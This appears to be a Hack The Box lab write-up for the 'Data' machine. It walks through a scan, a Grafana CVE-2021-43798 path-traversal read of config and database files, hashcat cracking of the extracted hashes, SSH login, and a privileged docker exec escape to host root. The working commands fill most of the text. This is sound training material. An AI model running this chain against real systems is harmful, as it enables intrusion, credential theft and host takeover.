Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ nmap -sC -sV -Pn 10.129.234.47 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-07 17:15 UTC
Nmap scan report for 10.129.234.47
Host is up (0.31s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 63:47:0a:81:ad:0f:78:07:46:4b:15:52:4a:4d:1e:39 (RSA)
|   256 7d:a9:ac:fa:01:e8:dd:09:90:40:48:ec:dd:f3:08:be (ECDSA)
|_  256 91:33:2d:1a:81:87:1a:84:d3:b9:0b:23:23:3d:19:4b (ED25519)
3000/tcp open  http    Grafana http
| http-robots.txt: 1 disallowed entry
|_/
| http-title: Grafana
|_Requested resource was /login
|_http-trane-info: Problem with XML parsing of /evox/about
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.51 seconds
Page check
 From the bottom of this page, we can find the version of this service
 # Grafana v8.0.0
By searching about this version, we can find Grafana path traversal CVE-2021-43798
The poc would be
/public/plugins/{plugins-lst}/../../../../../../../../{filename}

Default plugins-lst
alertlist
annolist
grafana-azure-monitor-datasource
barchart
bargauge
cloudwatch
dashlist
elasticsearch
gauge
geomap
gettingstarted
stackdriver
graph
graphite
heatmap
histogram
influxdb
jaeger
logs
loki
mssql
mysql
news
nodeGraph
opentsdb
piechart
pluginlist
postgres
prometheus
stat
state-timeline
status-history
table
table-old
tempo
testdata
text
timeseries
welcome
zipkin
Let's try to verify it by checking /etc/passwd
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ curl --path-as-is http://10.129.234.47:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
Then I’ll read the grafana.ini file:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ curl --path-as-is http://10.129.234.47:3000/public/plugins/alertlist/../../../../../../../../etc/grafana/grafana.ini
#################################### Database ####################################
[database]
# You can configure the database connection by specifying type, host, name, user and password
# as separate properties or as on string using the url properties.

# Either "mysql", "postgres" or "sqlite3", it's your choice
;type = sqlite3
;host = 127.0.0.1:3306
;name = grafana
;user = root
# If the password contains # or ; you have to wrap it with triple quotes. Ex """#password;"""
;password =

# Use either URL or the previous fields to configure the database
# Example: mysql://user:secret@host:port/database
;url =

# For "postgres" only, either "disable", "require" or "verify-full"
;ssl_mode = disable

# Database drivers may support different transaction isolation levels.
# Currently, only "mysql" driver supports isolation levels.
# If the value is empty - driver's default isolation level is applied.
# For "mysql" use "READ-UNCOMMITTED", "READ-COMMITTED", "REPEATABLE-READ" or "SERIALIZABLE".
;isolation_level =

;ca_cert_path =
;client_key_path =
;client_cert_path =
;server_cert_name =

# For "sqlite3" only, path relative to data_path setting
;path = grafana.db
We can find a grafana.dbfrom Path part
#################################### Paths ####################################
[paths]
# Path to where grafana can store temp files, sessions, and the sqlite3 db (if that is used)
;data = /var/lib/grafana
So we can try to visit /var/lib/grafana/grafana.db
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ curl --path-as-is http://10.129.234.47:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db
Warning: Binary output can mess up your terminal. Use "--output -" to tell curl to output it to your terminal anyway, or consider "--output <FILE>" to save to a file.

┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ curl --path-as-is http://10.129.234.47:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  584k  100  584k    0     0  75797      0  0:00:07  0:00:07 --:--:--  118k
Now we can use sqlite3to check the database
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ sqlite3 grafana.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables;
Error: unknown command or invalid arguments:  "tables;". Enter ".help" for help
sqlite> .tables
alert                       login_attempt
alert_configuration         migration_log
alert_instance              org
alert_notification          org_user
alert_notification_state    playlist
alert_rule                  playlist_item
alert_rule_tag              plugin_setting
alert_rule_version          preferences
annotation                  quota
annotation_tag              server_lock
api_key                     session
cache_data                  short_url
dashboard                   star
dashboard_acl               tag
dashboard_provisioning      team
dashboard_snapshot          team_member
dashboard_tag               temp_user
dashboard_version           test_data
data_source                 user
library_element             user_auth
library_element_connection  user_auth_token
sqlite> select * from user;
1|0|admin|admin@localhost||7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8|YObSoLj55S|hLLY6QQ4Y6||1|1|0||2022-01-23 12:48:04|2022-01-23 12:48:50|0|2022-01-23 12:48:50|0
2|0|boris|boris@data.vl|boris|dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8|LCBhdtJWjl|mYl941ma8w||1|0|0||2022-01-23 12:49:11|2022-01-23 12:49:11|0|2012-01-23 12:49:11|0
Grafana stores hash values in a non-standard format. So we need to manually concatenate the hash values.
7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8,YObSoLj55S
dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8,LCBhdtJWjl
Then use grafana2hashcat.pyto format that
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ python3 grafana2hashcat.py grafana.hash

[+] Grafana2Hashcat
[+] Reading Grafana hashes from:  grafana.hash
[+] Done! Read 2 hashes in total.
[+] Converting hashes...
[+] Converting hashes complete.
[*] Outfile was not declared, printing output to stdout instead.

sha256:10000:WU9iU29MajU1Uw==:epGeS76Vz1EE7fNU7i5iNO+sHKH4FCaESiTE32ExMizzcjySFkthcunnP696TCBy+Pg=
sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=


[+] Now, you can run Hashcat with the following command, for example:

hashcat -m 10900 hashcat_hashes.txt --wordlist wordlist.txt
Now run the hashcat to do that
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ hashcat -m 10900 hashcat_hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu--0x000, 1435/2935 MB (512 MB allocatable), 2MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256

Hashes: 2 digests; 2 unique digests, 2 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Slow-Hash-SIMD-LOOP

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 0 MB

Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385

sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=:beautiful1
We can successfully get the credit of boris:beautiful1, but password of administrator could not crack
Now we can try to ssh connect it
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Data]
└─$ ssh boris@10.129.234.47
The authenticity of host '10.129.234.47 (10.129.234.47)' can't be established.
ED25519 key fingerprint is SHA256:kKsFY4lOfr5Romb/aAy0GtkTZTFbOGC5rZwkh4dGx+s.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.234.47' (ED25519) to the list of known hosts.
boris@10.129.234.47's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 5.4.0-1103-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

  System information as of Tue Oct  7 06:39:16 UTC 2025

  System load:  0.0               Processes:              208
  Usage of /:   38.1% of 4.78GB   Users logged in:        0
  Memory usage: 16%               IP address for eth0:    10.129.234.47
  Swap usage:   0%                IP address for docker0: 172.17.0.1


Expanded Security Maintenance for Infrastructure is not enabled.

0 updates can be applied immediately.

122 additional security updates can be applied with ESM Infra.
Learn more about enabling ESM Infra service for Ubuntu 18.04 at
https://ubuntu.com/18-04


Last login: Wed Jun  4 13:37:31 2025 from 10.10.14.62
boris@data:~$ whoami
boris
Even through we have known there is no user called borisin the /etc/passwd, but that's in a container system
Privilege escalation
I would check sudo -lfirstly
boris@data:~$ sudo -l
Matching Defaults entries for boris on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User boris may run the following commands on localhost:
    (root) NOPASSWD: /snap/bin/docker exec *
Cool, it is a very typical docker privilege
By checking the help of docker
boris@data:~$ docker exec -h
Flag shorthand -h has been deprecated, please use --help

Usage:  docker exec [OPTIONS] CONTAINER COMMAND [ARG...]

Run a command in a running container

Options:
  -d, --detach               Detached mode: run command in the background
      --detach-keys string   Override the key sequence for detaching a container
  -e, --env list             Set environment variables
      --env-file list        Read in a file of environment variables
  -i, --interactive          Keep STDIN open even if not attached
      --privileged           Give extended privileges to the command
  -t, --tty                  Allocate a pseudo-TTY
  -u, --user string          Username or UID (format: <name|uid>[:<group|gid>])
  -w, --workdir string       Working directory inside the container
privilegedseems really interesting
We need to get the container id by checking the process
boris@data:~$ ps auxww | grep docker
root       968  0.1  3.9 1496232 80264 ?       Ssl  06:06   0:02 dockerd --group docker --exec-root=/run/snap.docker --data-root=/var/snap/docker/common/var-lib-docker --pidfile=/run/snap.docker/docker.pid --config-file=/var/snap/docker/1125/config/daemon.json
root      1175  0.1  2.1 1351056 43188 ?       Ssl  06:07   0:03 containerd --config /run/snap.docker/containerd/containerd.toml --log-level error
root      1507  0.0  0.1 1226188 3208 ?        Sl   06:07   0:00 /snap/docker/1125/bin/docker-proxy -proto tcp -host-ip 0.0.0.0 -host-port 3000 -container-ip 172.17.0.2 -container-port 3000
root      1512  0.0  0.1 1152456 3268 ?        Sl   06:07   0:00 /snap/docker/1125/bin/docker-proxy -proto tcp -host-ip :: -host-port 3000 -container-ip 172.17.0.2 -container-port 3000
root      1530  0.0  0.4 711456  8996 ?        Sl   06:07   0:00 /snap/docker/1125/bin/containerd-shim-runc-v2 -namespace moby -id e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 -address /run/snap.docker/containerd/containerd.sock
472       1554  0.1  3.0 775852 62740 ?        Ssl  06:07   0:02 grafana-server --homepath=/usr/share/grafana --config=/etc/grafana/grafana.ini --packaging=docker cfg:default.log.mode=console cfg:default.paths.data=/var/lib/grafana cfg:default.paths.logs=/var/log/grafana cfg:default.paths.plugins=/var/lib/grafana/plugins cfg:default.paths.provisioning=/etc/grafana/provisioning
boris    19280  0.0  0.0  14860  1096 pts/0    S+   06:43   0:00 grep --color=auto docker
That seems e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81
Also we need to check the hardware on this machine
boris@data:~$ mount
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,relatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
udev on /dev type devtmpfs (rw,nosuid,relatime,size=1001016k,nr_inodes=250254,mode=755)
devpts on /dev/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=000)
tmpfs on /run type tmpfs (rw,nosuid,noexec,relatime,size=203120k,mode=755)
/dev/sda1 on / type ext4 (rw,relatime)
securityfs on /sys/kernel/security type securityfs (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev/shm type tmpfs (rw,nosuid,nodev)
tmpfs on /run/lock type tmpfs (rw,nosuid,nodev,noexec,relatime,size=5120k)
tmpfs on /sys/fs/cgroup type tmpfs (ro,nosuid,nodev,noexec,mode=755)
cgroup on /sys/fs/cgroup/unified type cgroup2 (rw,nosuid,nodev,noexec,relatime)
cgroup on /sys/fs/cgroup/systemd type cgroup (rw,nosuid,nodev,noexec,relatime,xattr,name=systemd)
pstore on /sys/fs/pstore type pstore (rw,nosuid,nodev,noexec,relatime)
cgroup on /sys/fs/cgroup/rdma type cgroup (rw,nosuid,nodev,noexec,relatime,rdma)
cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,memory)
cgroup on /sys/fs/cgroup/pids type cgroup (rw,nosuid,nodev,noexec,relatime,pids)
cgroup on /sys/fs/cgroup/net_cls,net_prio type cgroup (rw,nosuid,nodev,noexec,relatime,net_cls,net_prio)
cgroup on /sys/fs/cgroup/devices type cgroup (rw,nosuid,nodev,noexec,relatime,devices)
cgroup on /sys/fs/cgroup/perf_event type cgroup (rw,nosuid,nodev,noexec,relatime,perf_event)
cgroup on /sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hugetlb)
cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (rw,nosuid,nodev,noexec,relatime,cpu,cpuacct)
cgroup on /sys/fs/cgroup/cpuset type cgroup (rw,nosuid,nodev,noexec,relatime,cpuset)
cgroup on /sys/fs/cgroup/freezer type cgroup (rw,nosuid,nodev,noexec,relatime,freezer)
cgroup on /sys/fs/cgroup/blkio type cgroup (rw,nosuid,nodev,noexec,relatime,blkio)
systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=26,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=828)
debugfs on /sys/kernel/debug type debugfs (rw,relatime)
mqueue on /dev/mqueue type mqueue (rw,relatime)
hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime,pagesize=2M)
configfs on /sys/kernel/config type configfs (rw,relatime)
fusectl on /sys/fs/fuse/connections type fusectl (rw,relatime)
/var/lib/snapd/snaps/snapd_14066.snap on /snap/snapd/14066 type squashfs (ro,nodev,relatime,x-gdu.hide)
/var/lib/snapd/snaps/docker_1125.snap on /snap/docker/1125 type squashfs (ro,nodev,relatime,x-gdu.hide)
/var/lib/snapd/snaps/amazon-ssm-agent_4046.snap on /snap/amazon-ssm-agent/4046 type squashfs (ro,nodev,relatime,x-gdu.hide)
/var/lib/snapd/snaps/core18_2253.snap on /snap/core18/2253 type squashfs (ro,nodev,relatime,x-gdu.hide)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,relatime)
lxcfs on /var/lib/lxcfs type fuse.lxcfs (rw,nosuid,nodev,relatime,user_id=0,group_id=0,allow_other)
tmpfs on /run/snapd/ns type tmpfs (rw,nosuid,noexec,relatime,size=203120k,mode=755)
nsfs on /run/snapd/ns/docker.mnt type nsfs (rw)
tmpfs on /run/user/1001 type tmpfs (rw,nosuid,nodev,relatime,size=203116k,mode=700,uid=1001,gid=1001)
/dev/sda1would be our target
Now we can get a root shell of this container
boris@data:~$ sudo docker exec -it --privileged --user root e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 bash
bash-5.1# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
bash-5.1#
Then mount /mnt /dev/sda1 to a directory in the container
bash-5.1# mount /dev/sda1 /mnt/
bash-5.1# ls /mnt
bin             etc             initrd.img.old  lost+found      opt             run             srv             usr             vmlinuz.old
boot            home            lib             media           proc            sbin            sys             var
dev             initrd.img      lib64           mnt             root            snap            tmp             vmlinuz
bash-5.1# cd /mnt/root
bash-5.1# ls
root.txt  snap
Description
By exploiting Grafana's CVE-2021-43798 path traversal, the database can be read, hashes that can be cracked by Hashcat can be extracted and converted, and then boris's SSH login can be obtained; this account can run docker exec (with root permissions) and can use --privileged and the container mounted on the host file system to escape and elevate privileges to root.